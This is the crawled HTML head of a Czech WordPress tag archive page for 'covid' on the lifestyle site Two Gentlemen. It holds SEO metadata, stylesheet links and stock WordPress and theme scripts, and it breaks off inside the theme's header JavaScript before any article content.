

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/covid/
body_size: 33167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>covid Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/covid/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="covid Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/covid/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/covid/","url":"https://twogentlemen.cz/tag/covid/","name":"covid Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/covid/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/covid/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-andrea-piacquadio-3772618.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/covid/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/covid/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/pexels-andrea-piacquadio-3772618.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-andrea-piacquadio-3772618.jpg","width":1920,"height":1341},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/covid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"covid"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek covid" href="https://twogentlemen.cz/tag/covid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
